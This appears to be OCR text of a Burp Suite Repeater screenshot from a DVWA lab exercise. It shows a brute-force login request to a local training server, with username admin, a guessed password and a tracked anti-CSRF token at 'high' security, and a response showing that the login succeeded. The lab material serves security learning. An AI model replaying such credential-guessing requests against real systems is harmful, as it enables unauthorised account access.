 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Token Tracker
3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://192.168
Request
Raw Params Headers Hex
1 GET /dvwa/vulnerabilities/brute/index.php?username=admin&password=111111&Login=Login&user_token=
be7db93ac5b5ea0eb10d0fda82282a0f HTTP/1.1
2 Host: 192.168.1.129
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.1.129/dvwa/vulnerabilities/brute/index.php?username=admin&password=111111&Login=Log
in&user_token=7ffc804436a0de1c235fb7c87ea72cf8
8 Cookie: security=high; PHPSESSID=3578a3joukj5kj7mvr6ilmbpj2
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
Response
Raw Headers Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area admin